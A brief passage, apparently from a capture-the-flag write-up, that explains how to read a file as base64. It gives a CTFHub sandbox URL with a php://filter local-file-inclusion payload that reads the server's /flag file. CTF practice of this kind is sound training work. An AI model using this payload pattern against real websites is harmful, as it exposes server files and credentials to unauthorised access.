 文件的内容,并将其转换为base64编码后输出。http://challenge-3513bfd6b5252588.sandbox.ctfhub.com/?file=php://filter/convert.base64-encode/resource=/flag